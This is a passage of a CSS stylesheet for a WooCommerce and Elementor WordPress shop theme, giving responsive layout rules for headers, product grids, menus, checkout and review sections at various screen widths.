	.product-hover-vertical-style-2 .ts-product.style-grid.has-shop-more-button .shop-more{
		position: relative;
	}
	.product-hover-vertical-style-2 .ts-product:not(.style-list):hover,
	.product-hover-vertical-style-2 .ts-product.style-grid.has-shop-more-button .shop-more{
		z-index: 6;
	}
	.product-hover-vertical-style-2 .ts-product.style-grid.has-shop-more-button .products:hover{
		z-index: 7;
	}
	.pagination-wrap ul.pagination > li > a.prev,
	.pagination-wrap ul.pagination > li > a.next,
	.dokan-pagination-container .dokan-pagination li:first-child a,
	.dokan-pagination-container .dokan-pagination li:last-child a,
	.woocommerce nav.woocommerce-pagination ul li a.next,
	.woocommerce nav.woocommerce-pagination ul li a.prev,
	.ts-pagination ul li a.prev,
	.ts-pagination ul li a.next{
		min-width: 135px;
	}
}
@media only screen and (min-width: 1500px){
	.header-middle .header-social-icon{
		margin-left: 0; /*rtl*/
	}
	.header-middle .container > .ts-search-by-category{
		margin: 0 50px;
	}
	.header-middle .container > .ts-search-by-category {
		max-width: 38%;
	}
	.header-v2 .header-middle .container > .ts-search-by-category{
		max-width: 33%;
	}
	.hidden-wishlist.hidden-currency.hidden-language .header-middle .container > .ts-search-by-category{
		max-width: 75%;
	}
	.hidden-cart.hidden-wishlist.hidden-currency.hidden-language .header-middle .container > .ts-search-by-category{
		max-width: 78%;
	}
	header .logo-wrapper{
		padding-right: 50px; /*rtl*/
	}
	.is-sticky .header-middle .container > .icon-menu-sticky-header,
	.header-fullwidth .is-sticky .header-middle .container > .icon-menu-sticky-header,
	.layout-fullwidth .is-sticky .header-middle .container > .icon-menu-sticky-header{
		margin-left: 50px; /*rtl*/
	}	
	body.error404 #primary > article div.not-found .content-404{
		padding-right: 100px; /*rtl*/
	}
	.woocommerce-tabs #tab-description .ts-row:not(.ts-feature) > div{
		padding: 0 60px 0 0; /*rtl*/
	}
	.single-post #left-sidebar.ts-col-6 .mc4wp-form .subscribe-email .button, 
	.single-post #right-sidebar.ts-col-6 .mc4wp-form .subscribe-email .button{
		width: 180px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.single-post #left-sidebar.ts-col-6 .mc4wp-form .subscribe-email input[type="email"], 
	.single-post #right-sidebar.ts-col-6 .mc4wp-form .subscribe-email input[type="email"]{
		width: calc(100% - 200px);
		margin-right: 5px; /*rtl*/
	}
	.main-content-fullwidth #main-content.ts-col-24 .woocommerce.yith-wfbt-section,
	.layout-fullwidth #main-content.ts-col-24 .woocommerce.yith-wfbt-section{
		padding-left: 12%;
		padding-right: 12%;
	}
	.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch .elementor-section-full_width.elementor-section-stretched .category-style-vertical .products .product-category .product-wrapper{
		padding: 5px 50px !important;
	}
	.ts-product.style-tabs-vertical .column-tabs{
		width: 25%;
	}
	.ts-product.style-tabs-vertical .column-content{
		width: 75%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs{
		width: 16%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
		width: 318px;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-content{
		width: calc(84% - 322px);
	}
	.main-content-fullwidth .woocommerce .woocommerce-cart-form, 
	.layout-fullwidth .woocommerce .woocommerce-cart-form, 
	.main-content-fullwidth .woocommerce > form.checkout #customer_details,
	.layout-fullwidth .woocommerce > form.checkout #customer_details{
		width: calc(75% - 40px);
	}
	.main-content-fullwidth .woocommerce > form.checkout #order_review_heading,
	.layout-fullwidth .woocommerce > form.checkout #order_review_heading,
	.main-content-fullwidth .woocommerce > form.checkout #order_review,
	.layout-fullwidth .woocommerce > form.checkout #order_review,
	.woocommerce-cart.main-content-fullwidth article .woocommerce .cart-collaterals,
	.woocommerce-cart.layout-fullwidth article .woocommerce .cart-collaterals{
		width: 25%;
	}
	#add_payment_method table.cart td.actions .coupon .input-text, 
	.woocommerce-cart table.cart td.actions .coupon .input-text, 
	.woocommerce-checkout table.cart td.actions .coupon .input-text{
		min-width: 300px;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .product-top-section{
		-ms-grid-columns: 75% 40px auto;
		grid-template-columns: 75% auto;
		grid-column-gap: 40px;
	}
	.woocommerce div.product.product-style-3 div.woocommerce-product-gallery .flex-viewport{
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
	.woocommerce div.product.product-style-3 div.images .flex-control-thumbs{
		width: 73px;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		margin: 0 15px 0 0; /*rtl*/
	}
	.woocommerce div.product.product-style-3 div.images .flex-control-thumbs li{
		width: 100%;
		padding: 0;
		margin: 0 0 1px;
	}
	.woocommerce div.product.product-style-3 div.images .flex-control-thumbs li:last-child{
		margin-bottom: 0;
	}
	body .intro-row .elementor-column-gap-default>.elementor-row{
		width: calc(100% + 48px);
		margin-left: -24px;
		margin-right: -24px;
	}
	.intro-row .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{
		padding: 24px;
	}
	.intro-filter-items .elementor-widget-wrap{
		margin: 0 -24px;
		width: calc(100% + 48px);
	}
	.intro-filter-items .filter-item{
		padding: 0 24px;
	}
	#ts-search-sidebar .ts-sidebar-content{
		padding-top: 80px;
		padding-bottom: 86px;
	}
}
@media only screen and (min-width: 1700px){
	.icon-menu-sticky-header{
		margin-right: 35px; /*rtl*/
	}
	body .ts-popup-modal .product-360-container{
		width: 600px;
	}
	#ts-quickshop-modal .popup-container{
		width: 1260px;
	}
	.layout-fullwidth .ts-product.ts-slider.partial-view .column-content .owl-dots,
	.main-content-fullwidth .ts-product.ts-slider.partial-view .column-content .owl-dots{
		max-width: 100%;
	}
	.woocommerce div.product form.cart .button{
		max-width: 366px;
	}
	.woocommerce-tabs #tab-description .ts-row:not(.ts-feature) > div{
		padding: 0 100px 0 0; /*rtl*/
	}
	.woocommerce div.product.product-style-3 .ts-product-brand-info{
		width: 15%;
	}
	.woocommerce div.product.product-style-3 .product-images-summary{
		width: calc(85% - 270px);
		flex-basis: calc(85% - 270px);
	}
	#main-content.ts-col-24 div.product.product-style-4 .product-top-section {
		-ms-grid-columns: auto 10px 30%;
		grid-template-columns: auto 30%;
	}
}
@media only screen and (min-width: 1800px){
	.woocommerce div.product.product-style-1 .summary-column-2{
		width: 420px;
	}
	.woocommerce div.product.product-style-1 div.summary{
		padding-right: 460px; /*rtl*/
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs{
		width: 17%;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
		width: 345px;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-content{
		width: calc(83% - 349px);
	}
}
@media only screen and (min-width: 1279px) and (max-width: 1700px){
	body .elementor-element.responsive-padding-right > .elementor-element-populated{
		padding-right: 9% !important; /*rtl*/
	}
	body footer .elementor-element.md-responsive .elementor-icon-list-items.elementor-inline-items{
		margin-right: calc(-50px/2) !important;
		margin-left: calc(-50px/2) !important;
	}
	body footer .elementor-element.md-responsive .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{
		margin-right: calc(50px/2) !important;
		margin-left: calc(50px/2) !important;
	}
	body:not(.rtl) footer .elementor-element.md-responsive .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{
		right: calc(-50px/2) !important;
	}
}
@media only screen and (max-width: 1400px){
	.medium-screen-remove-br br{
		display: none;
	}
	body.error404 #primary > article div.not-found h1{
		font-size: 110px;
	}
	body.error404 #primary > article div.not-found .ts-col-12 h5{
		max-width: 90%;
	}
	body.error404 #primary > article div.not-found h5{
		font-size: 30px;
	}
	.elementor-button-wrapper .elementor-button{
		min-width: 140px;
	}
	.ts-product-brand-info .brand-info-wrapper{
		padding: 40px;
	}
	.ts-product-brand-info .brand-info-wrapper .brand-info{
		padding-left: 20px; /*rtl*/
	}
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current{
		width: 130px;
	}
	.woocommerce .woocommerce-ordering .orderby ul, .product-per-page-form ul.perpage ul {
		width: 130px;
	}
	.woocommerce .woocommerce-ordering .orderby li, .product-per-page-form ul.perpage li {
		padding: 0 10px;
	}
	.woocommerce.columns-12 .products .product:not(.product-category),
	.woocommerce.columns-11 .products .product:not(.product-category),
	.woocommerce.columns-10 .products .product:not(.product-category),
	.woocommerce.columns-9 .products .product:not(.product-category),
	.woocommerce.columns-8 .products .product:not(.product-category){
		width: 14.2857%;
	}
	#main-content.show-filter-sidebar .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-7 .products .product:not(.product-category){
		width: 16.666666%;
	}
	#main-content.ts-col-12 .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-12 .woocommerce.columns-6 .products .product:not(.product-category){
		width: 20%;
	}
	.woocommerce.columns-12.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-11.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-10.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-9.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-8.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-7.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-6.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-5.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-4.style-column-list .products .product:not(.product-category),
	.woocommerce.columns-3.style-column-list .products .product:not(.product-category){
		width: 50%;
	}
	.woocommerce div.product.product-style-1 .summary-column-2{
		width: 360px;
	}
	.woocommerce div.product.product-style-1 div.summary{
		padding-right: 400px; /*rtl*/
	}
	.woocommerce div.product.product-style-1 .summary-column-2 .ts-delivery-note svg{
		margin-right: 8px; /*rtl*/
	}
	.ts-portfolio-wrapper.columns-4 .item{
		width: 33.33333%;
	}
	.intro-main-image.elementor-widget-image img{
		max-width: 94%;
	}
	.ts-header-intro .elementor-widget-heading.h1 h2{
		font-size: 40px;
	}
	.has-filters .filter-bar{
		font-size: 18px;
	}
	.header-v1.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu,
	.header-v1.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu, 
	.header-v4.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu, 
	.header-v4.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu{
		left: -30px; /*rtl*/
	}
	.ts-portfolio-wrapper .portfolio-meta-inner{
		padding: 20px;
	}
	.ts-portfolio-wrapper .entry-meta-middle .author > img, 
	.ts-portfolio-wrapper .entry-meta-bottom .author > img{
		width: 24px;
		height: 24px;
	}
	.ts-header .language-currency{
		margin: 0 20px;
	}
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product,
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 14.2857%;
	}
}
@media only screen and (min-width: 1279px) and (max-width: 1400px){
	.woocommerce div.product.product-style-3 .product-images-summary{
		padding: 20px;
	}
	.woocommerce div.product.product-style-3 div.summary{
		padding: 10px 0 0 20px; /*rtl*/
	}
	.product-style-3 .ts-product-brand-info .brand-info-wrapper{
		padding: 20px;
	}
	.ts-product-brand-info ul.product_list_widget li .subtotal form.cart{
		display: block;
		margin: 0;
	}
	.ts-product-brand-info .product_list_widget li form.cart div.quantity{
		float: none;
		width: 100%;
	}
	.ts-product-brand-info .product_list_widget li form.cart .button{
		float: none;
		width: 100% !important;
		max-width: 100%;
		min-width: 0 !important;
		margin: 5px 0 0;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-top .box-content{
		left: 20px;
		top: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-bottom .box-content{
		left: 20px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .left-center .box-content{
		left: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-top .box-content{
		right: 20px;
		top: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-bottom .box-content{
		right: 20px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .right-center .box-content{
		right: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-top .box-content{
		left: 20px;right: 20px;
		top: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-bottom .box-content{
		left: 20px;right: 20px;
		bottom: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .center-center .box-content{
		left: 20px;right: 20px;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-banner .box-content .banner-text strong{
		font-size: 120%;
	}
	.vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .items .item{
		width: 33.3333333%;
	}
	.medium-screen-visible{
		display: block !important;
	}
	.custom-column-width > .elementor-container > .elementor-row > .elementor-col-50:first-child{
		width: 43%;
	}
	.custom-column-width > .elementor-container > .elementor-row > .elementor-col-50:last-child{
		width: 57%;
	}
	.custom-column-width  > .elementor-container > .elementor-row > .elementor-col-50:last-child > .elementor-element-populated > .elementor-widget-wrap{
		padding-right: 40px !important; /*rtl*/
	}
	.commentlist .comment-detail .comment-text{
		padding-left: 30px; /*rtl*/
	}
}
@media only screen and (max-width: 1279px){
	.ipad-remove-br br{
		display: none;
	}
	.heading-wrapper, 
	.heading-shortcode, 
	.theme-title, 
	.woocommerce .cross-sells > h2, 
	.woocommerce .up-sells > h2, 
	.woocommerce .related > h2, 
	.woocommerce.related > h2, 
	.yith-wfbt-section > h3, 
	.ts-shortcode .shortcode-heading-wrapper, 
	.elementor-widget-wrap > .elementor-widget-heading{
		margin: 0 0 18px 0;
	}
	.product-group-button .button-tooltip{
		display: none;
	}
	body .wpcf7 form textarea{
		height: 140px;
	}
	.woocommerce div.product .summary .product-brands{
		margin: 0 0 5px;
	}
	.woocommerce div.product .summary .entry-title{
		margin: 0 0 8px;
	}
	.admin-bar #ts-product-360-modal.ts-popup-modal .close{
		top: 80px;
	}
	.search-table .search-button input[type^="submit"], 
	.woocommerce-product-search button[type="submit"]{
		min-width: 100px;
	}
	.woocommerce-page.woocommerce-account #main > .page-container, 
	.woocommerce-page.woocommerce-cart #main > .page-container {
		padding-top: 48px;
	}
	.woocommerce-page.woocommerce-wishlist #main > .page-container{
		padding-top: 45px;
	}
	.load-more-wrapper,
	.woocommerce .after-loop-wrapper:not(:last-child), 
	.woocommerce.archive #main > .page-container,
	.woocommerce-account .woocommerce-MyAccount-content,
	.woocommerce-checkout #order_review,
	.woocommerce #customer_login,
	.woocommerce > form.checkout #customer_details,
	.woocommerce > form.checkout #order_review,
	.woocommerce .woocommerce-cart-form, 
	.woocommerce-cart article .woocommerce .cart-collaterals{
		margin-bottom: 50px;
	}
	.ts-sidebar ul.product_list_widget li .ts-wg-thumbnail, 
	.ts-sidebar .woocommerce ul.product_list_widget li .ts-wg-thumbnail, 
	.ts-sidebar ul.product_list_widget li img, 
	.ts-sidebar .woocommerce ul.cart_list li img, 
	.ts-sidebar .woocommerce ul.product_list_widget li img{
		width: 60px;
		margin: 0 10px 0 0; /*rtl*/
	}
	body.woocommerce-wishlist .yith-wcwl-form{
		margin-bottom: 50px !important;
	}
	.woocommerce .checkout-login-coupon-wrapper, .woocommerce .checkout-login-coupon-wrapper form.login{
		margin-bottom: 28px;
	}
	.woocommerce-page.woocommerce-checkout #main > .page-container{
		padding-top: 43px;
	}
	.woocommerce .woocommerce-order-details, 
	.woocommerce .woocommerce-order-downloads {
		margin-bottom: 45px;
	}
	.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-info:not(:empty),
	.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-error:not(:empty),
	.woocommerce-wishlist form.yith-wcwl-form > .woocommerce-message:not(:empty),
	.woocommerce-checkout .woocommerce-notices-wrapper:not(:empty),
	.woocommerce-wishlist .woocommerce-notices-wrapper:not(:empty){
		margin-top: 5px;
	}
	.ts-shop-result-count{
		margin-top: 42px;
	}
	.load-more.button, 
	.woocommerce #review_form #respond .form-submit input, 
	#commentform .form-submit .button {
		min-width: 160px;
	}
	.woocommerce nav.woocommerce-pagination{
		padding-top: 50px;
	}
	.woocommerce div.product.tabs-after-related-product > section.products + section.products, 
	.woocommerce div.product > section.products:last-child {
		padding-bottom: 50px;
	}
	.woocommerce div.product > section.products{
		padding-top: 44px;
	}
	.woocommerce div.product > section.products + section.products{
		padding-top: 40px;
	}
	.woocommerce div.product div.summary{
		margin-bottom: 45px;
	}
	.woocommerce div.product.product-style-1 div.summary{
		margin-bottom: 59px;
	}
	.ts-delivery-note {
		max-width: 100%;
		margin-bottom: 50px;
	}
	.woocommerce.yith-wfbt-section{
		padding: 45px 0 50px;
	}
	.woocommerce-tabs{
		padding-top: 46px;
		padding-bottom: 46px;
	}
	.woocommerce div.product .ts-instagram-shortcode, 
	.woocommerce div.product .ts-mailchimp-subscription-shortcode{
		padding: 41px 0 50px;
	}
	.woocommerce div.product.product.product-style-3 > section.products{
		padding-top: 44px;
	}
	.woocommerce div.product > #reviews{
		padding-top: 45px;
		padding-bottom: 34px;
	}
	.woocommerce #reviews > .woocommerce-product-rating{
		margin-bottom: 27px;
	}
	#reviews .woocommerce-Reviews-title {
		margin: 0 0 10px;
	}
	.woocommerce div.product > .ts-product-in-category-tab-wrapper{
		padding: 0 0 50px;
	}
	.woocommerce div.product > .product-top-section + .ts-product-in-category-tab-wrapper{
		padding-top: 50px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
		width: 20%;
	}
	.woocommerce #content table.cart td.actions .coupon, 
	.woocommerce table.cart td.actions .coupon, 
	.woocommerce-page #content table.cart td.actions .coupon, 
	.woocommerce-page table.cart td.actions .coupon {
		max-width: 312px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{
		margin-right: 20px; /*rtl*/
	}
	article.single-post > .entry-content{
		margin-bottom: 45px;
		padding-bottom: 43px;
	}
	article.single-post > .comments-area:not(:last-child){
		margin-bottom: 42px;
	}
	article.single-post .single-related-wrapper{
		padding: 44px 15px 50px;
	}
	article.single-post .single-related-wrapper > *:not(:last-child){
		margin-bottom: 44px;
	}
	.comments-area .comments-title, 
	body.page article.page + .comments-area > .commentlist + #comment-wrapper, 
	.single-post .comments-area > #comment-wrapper, 
	.single-post .comments-area > #comment-wrapper:last-child{
		margin-bottom: 35px;
	}
	.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text{
		padding: 30px 0 27px;
	}
	.commentlist .comment-detail .comment-meta{
		width: 22%;
	}
	.commentlist .comment-detail .comment-text{
		width: 78%;
		padding-right: 0;  /*rtl*/
	}
	.commentlist li.comment .comment-meta{
		padding-right: 20px;  /*rtl*/
	}
	.woocommerce .product .thumbnail-wrapper .loop-add-to-cart{
		display: none !important;
	}
	
	/*** Reset **/
	.visible-ipad{
		display: block !important;
	}
	.hidden-ipad{
		display: none !important;
	}
	a.button,
	button, 
	input[type^="submit"], 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,  
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,  
	.woocommerce a.button.disabled, 
	.woocommerce a.button:disabled, 
	.woocommerce a.button:disabled[disabled], 
	.woocommerce button.button.disabled, 
	.woocommerce button.button:disabled, 
	.woocommerce button.button:disabled[disabled], 
	.woocommerce input.button.disabled, 
	.woocommerce input.button:disabled, 
	.woocommerce input.button:disabled[disabled],
	.woocommerce #respond input#submit, 
	.woocommerce #respond input#submit.loading,
	.woocommerce a.button.loading,
	.woocommerce button.button.loading,
	.woocommerce input.button.loading,
	.elementor-button-wrapper .elementor-button,
	.shopping-cart p.buttons a,
	a.wp-block-button__link,
	.wp-block-search .wp-block-search__button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce-page .widget_price_filter .price_slider_amount .button,
	input[type="submit"].dokan-btn, 
	.wishlist_table .product-add-to-cart a,
	a.dokan-btn, 
	.dokan-btn,
	#comments .wcpr-filter-button,
	.yith-woocompare-widget a.clear-all,
	.yith-woocompare-widget a.compare,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare,
	#ts-search-sidebar.full-width .ts-search-result-container .view-all-wrapper a{
		padding-left: 20px;
		padding-right: 20px;
	}
	#main > .page-container{
		padding-left: 10px;
		padding-right: 10px;
	}
	#left-sidebar,
	#right-sidebar{
		padding-left: 15px;
		padding-right: 15px;
	}
	#main-content{
		padding: 0 15px;
	}
	body.page article.page + .comments-area > #comment-wrapper{
		margin-bottom: 60px;
	}
	.container{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-header .container,
	footer .container,
	.layout-fullwidth .footer-container .container,
	body > .ts-search-result-container,
	#ts-search-sidebar .ts-sidebar-content,
	.breadcrumb-title-wrapper .breadcrumb-content{
		padding-left: 25px;
		padding-right: 25px;
	}
	.single-post > .single-related-wrapper:last-child:after{
		left: 25px;
		right: 25px;
	}	
	ul.blog-filter-bar{
		margin-bottom: 10px;
	}
	body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container{
		max-width: calc(100% - 50px);
	}
	.elementor-column-gap-default .elementor-column > .elementor-element-populated > .elementor-widget-wrap{
		padding: 0;
	}
	.header-language *:focus{
		outline: 0 !important;
	}
	.footer-container .elementor-widget-container > h5, 
	.ts-megamenu-container .elementor-widget .elementor-widget-container h5, 
	.footer-container .ts-list-of-product-categories-wrapper h3.heading-title, 
	.ts-megamenu-container .ts-list-of-product-categories-wrapper h3.heading-title{
		margin-bottom: 10px;
	}
	body blockquote{
		font-size: 145%;
		padding: 26px 30px;
	}
	.ts-testimonial-wrapper.style-2 .rating:before,
	.ts-testimonial-wrapper.style-2 .rating span:before,
	.woocommerce p.stars a::before{
		font-size: 18px;
	}
	.ts-testimonial-wrapper.style-2 .rating{
		width: 104px;
		height: 22px;
	}
	.ts-testimonial-wrapper.style-2 blockquote .rating{
		margin: 0 0 15px;
	}
	.ts-testimonial-wrapper.style-2 blockquote .author-role{
		margin: 16px 0 0;
	}
	.ts-pagination{
		padding-top: 15px;
	}

	/*** Header ***/
	.header-middle > .container{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.header-bottom > .container{
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.header-sticky{
		z-index: 995;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li ul.sub-menu:before, 
	.ts-header nav:not(.vertical-menu) > ul.menu li ul.sub-menu:after{
		right: -1px;
		left: -1px;
	}
	.vertical-menu-wrapper .vertical-menu,
	.ts-header nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu{
		padding: 20px 0 0;
	}
	.ts-header nav > ul.menu li ul.sub-menu:after,
	.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu:after{
		top: 21px;
	}
	.ts-header .vertical-menu-wrapper > .vertical-menu:before{
		top: 19px;
	}
	.ts-header nav > ul.menu li ul.sub-menu:before,
	.ts-header nav > ul.menu li.ts-megamenu ul.sub-menu:before{
		top: 20px;
	}
	.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:before,
	.ts-header .vertical-menu-wrapper:not(.normal-menu) nav.vertical-menu:after{
		top: 19px;
	}
	.ts-header .is-sticky .vertical-menu-wrapper > .vertical-menu:before,
	.ts-header .is-sticky nav > ul.menu li ul.sub-menu:before{
		top: 15px;
	}
	.ts-header .is-sticky .vertical-menu-wrapper > .vertical-menu:after,
	.ts-header .is-sticky nav > ul.menu li ul.sub-menu:after{
		top: 16px;
	}
	.ts-header nav.vertical-menu > ul.menu > li, 
	.ts-header nav.vertical-menu > ul > li{
		display: flex;
		flex-flow: row wrap;
	}
	.ts-header nav.vertical-menu > ul.menu > li > a, 
	.ts-header nav.vertical-menu > ul > li > a{
		width: auto;
	}
	.ts-header nav.vertical-menu > ul.menu > li > .ts-menu-drop-icon, 
	.ts-header nav.vertical-menu > ul > li > .ts-menu-drop-icon{
		position: static;
		display: inline-block;
		vertical-align: middle;
		flex: 1;
	}
	.header-v2 .ts-header nav > ul.menu li ul.sub-menu:after,
	.header-v2 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:after{
		top: 19px;
	}
	.header-v2 .ts-header nav > ul.menu li ul.sub-menu:before,
	.header-v2 .ts-header .is-sticky nav > ul.menu li ul.sub-menu:before{
		top: 18px;
	}
	.ts-header nav > ul.menu li.bg-full-height ul.sub-menu:after{
		background-position: 25% 0;
	}
	.header-v3 .header-middle > .container{
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.header-v3 .is-sticky .header-middle > .container{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.header-v1.header-fullwidth .vertical-menu-wrapper .vertical-menu, 
	.header-v1.layout-fullwidth .vertical-menu-wrapper .vertical-menu{
		left: -25px; /*rtl*/
	}
	.header-v1.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu, 
	.header-v1.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu, 
	.header-v4.header-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu, 
	.header-v4.layout-fullwidth .vertical-menu-wrapper:not(.normal-menu) .vertical-menu{
		left: -25px; /*rtl*/
	}
	.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch .elementor-section-full_width.elementor-section-stretched .category-style-vertical .products .product-category .product-wrapper{
		padding: 5px 17px !important;
	}
	.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch .elementor-section-full_width.elementor-section-stretched .category-style-vertical .products .product-category .product-wrapper > a{
		width: 42px;
		margin-right: 0;
	}
	.ts-header ul.menu li a.has-icon .menu-icon, 
	.ts-header nav > ul.menu li:before{
		transform: translateY(-50%);
	}
	ul.menu li .menu-icon{
		width: 20px;
	}
	.header-contact-info > strong, .header-contact-info > span {
		display: inline-block;
		vertical-align: middle;
		margin-right: 10px; /*rtl*/
	}
	.ts-header .header-middle div.header-right{
		padding-left: 22px; /*rtl*/
	}
	.header-middle .container > .ts-search-by-category{
		max-width: 100%;
	}
	.ts-header .search-content input[type="text"]{
		padding-top: 9px;
		padding-bottom: 9px;
	}
	.ts-header .search-table .search-button:before{
		font-size: 14px;
		line-height: 42px;
	}
	.shopping-cart-wrapper:hover .dropdown-container,
	.my-account-wrapper .ts-tiny-account-wrapper:not(.ts-style-text):hover .dropdown-container{
		display: none;
	}
	header .menu-wrapper .ts-menu{
		padding: 0;
	}
	.ts-header nav > ul.menu > li > .ts-menu-drop-icon, 
	.ts-header nav > ul > li > .ts-menu-drop-icon{
		cursor: pointer;
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		top: 0;
		z-index: 2;
		transform: none;
		margin: 0;
		width: auto;
		height: auto;
	}
	.ts-header nav > ul.menu > li > .ts-menu-drop-icon.active, 
	.ts-header nav > ul > li > .ts-menu-drop-icon.active{
		z-index: -1;
	}
	.my-account-wrapper .dropdown-container:before,
	.shopping-cart-wrapper .dropdown-container:before{
		top: 0px;
	}
	.my-account-wrapper .dropdown-container,
	.shopping-cart-wrapper .dropdown-container{
		padding-top: 30px;
	}
	.is-sticky .header-middle .container > .ts-search-by-category, 
	.header-fullwidth .is-sticky .header-middle .container > .ts-search-by-category, 
	.layout-fullwidth .is-sticky .header-middle .container > .ts-search-by-category{
		margin-left: 0; /*rtl*/
	}
	body .header-language .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
	body .header-language .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.header-currency ul{
		padding-top: 40px;
	}
	.header-currency .wcml_currency_switcher > ul:before, 
	.header-language .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before, 
	.header-language .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
		top: 20px;
	}
	.header-v2 .header-top{
		z-index: 996;
	}
	body .header-top .header-language .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
